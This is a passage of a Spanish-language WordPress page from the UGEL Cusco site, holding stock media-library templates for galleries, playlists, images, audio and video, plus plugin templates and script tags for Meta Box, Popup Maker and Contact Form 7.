									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Orden aleatorio</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Tamaño</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Miniatura					</option>
									<option value="medium">
						Medio					</option>
									<option value="large">
						Grande					</option>
									<option value="full">
						Tamaño completo					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Ajustes de la lista de reproducción</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Mostrar la lista de vídeos				<# } else { #>
				Mostrar la lista de reproducción				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Mostrar el nombre del artista en la lista de pistas			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Mostrar las imágenes			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Texto del enlace</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Texto alternativo</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Aprende cómo describir el propósito de la imagen<span class="screen-reader-text"> (abre en una nueva pestaña)</span></a>. Déjalo vacío si la imagen es puramente decorativa.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Leyenda</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Alineación</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Izquierda					</button>
					<button class="button" value="center">
						Centrar					</button>
					<button class="button" value="right">
						Derecha					</button>
					<button class="button active" value="none">
						Ninguna					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Enlazado a</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL de la imagen					</button>
					<button class="button" value="custom">
						URL personalizada					</button>
					<button class="button active" value="none">
						Ninguna					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Texto alternativo</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener">Aprende cómo describir el propósito de la imagen<span class="screen-reader-text"> (abre en una nueva pestaña)</span></a>. Déjalo vacío si la imagen es puramente decorativa.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Leyenda</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Ajustes de visualización</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Alineación</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Izquierda								</button>
								<button class="button" value="center">
									Centrar								</button>
								<button class="button" value="right">
									Derecha								</button>
								<button class="button active" value="none">
									Ninguna								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Tamaño</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Miniatura &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medio &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Grande &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Tamaño completo &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tamaño personalizado									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Anchura</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Altura</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Tamaño de la imagen en píxeles</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Enlazado a</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Archivo de medios							</option>
							<option value="post">
								Página de adjuntos							</option>
						<# } else { #>
							<option value="file">
								URL de la imagen							</option>
						<# } #>
							<option value="custom">
								URL personalizada							</option>
							<option value="none">
								Ninguna							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Opciones avanzadas</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Atributo «title» de la imagen</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Clases CSS de la imagen</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Abrir el enlace en una pestaña nueva</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Relación del enlace</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Clase CSS del enlace</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Editar el original" />
								<input type="button" class="replace-attachment button" value="Reemplazar" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Añadir fuentes alternativas para una reproducción máxima de HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Precarga</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automático</button>
							<button class="button" value="metadata">Metadatos</button>
							<button class="button active" value="none">Ninguna</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Reproducción automática</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Repetir</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Eliminar la fuente de vídeo</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Añadir fuentes alternativas para una reproducción máxima de HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Imagen de póster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Eliminar la imagen del póster</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Precarga</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automático</button>
							<button class="button" value="metadata">Metadatos</button>
							<button class="button active" value="none">Ninguna</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Reproducción automática</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Repetir</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Pistas (subtítulos, leyendas, descripciones, capítulos o metadatos)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Los valores srclang, label y kind pueden ser editados para establecer el idioma y la clase de pista de vídeo.						</span>
						<button type="button" class="button-link remove-setting remove-track">Eliminar la pista de vídeo</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Pistas (subtítulos, leyendas, descripciones, capítulos o metadatos)</span><br />
					<em>No hay subtítulos asociados.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No se han encontrado elementos.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Vista previa del área de recorte de la imagen. Es necesaria la interacción del ratón." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Vista previa</h2>
		<strong aria-hidden="true">Como icono del navegador</strong>
		<div class="favicon-preview">
			<img src="https://ugelcusco.gob.pe/ws/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Vista previa como un icono del navegador" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Ugel Cusco' ) #></span>
		</div>

		<strong aria-hidden="true">Como icono de aplicación</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Vista previa como un icono de aplicación" />
		</div>
	</script>

	<script id="tmpl-rwmb-media-item" type="text/html">
  <input type="hidden" name="{{{ data.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
  <div class="rwmb-media-preview">
    <div class="rwmb-media-content">
      <div class="centered">
        <# if ( 'image' === data.type && data.sizes ) { #>
          <# if ( data.sizes.thumbnail ) { #>
            <img src="{{{ data.sizes.thumbnail.url }}}">
          <# } else { #>
            <img src="{{{ data.sizes.full.url }}}">
          <# } #>
        <# } else { #>
          <# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
            <img src="{{ data.image.src }}" />
          <# } else { #>
            <img src="{{ data.icon }}" />
          <# } #>
        <# } #>
      </div>
    </div>
  </div>
  <div class="rwmb-media-info">
    <h4>
      <a href="{{{ data.url }}}" target="_blank" title="{{{ i18nRwmbMedia.view }}}">
        <# if( data.title ) { #> {{{ data.title }}}
          <# } else { #> {{{ i18nRwmbMedia.noTitle }}}
        <# } #>
      </a>
    </h4>
    <p>{{{ data.mime }}}</p>
    <p>
      <a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
        <span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
      </a>
      <a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
        <span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
      </a>
    </p>
  </div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>  {{{ i18nRwmbMedia.multiple }}} <# } else {#> {{{ i18nRwmbMedia.single }}} <# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview">
		<div class="rwmb-media-content">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-overlay"></div>
	<div class="rwmb-media-bar">
		<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Ventana emergente: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Cookie de la ventana emergente</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Marcador de posición del formulario de suscripción		</p>
		</script><script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ugelcusco.gob.pe\/ws\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugelcusco.gob.pe/ws/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
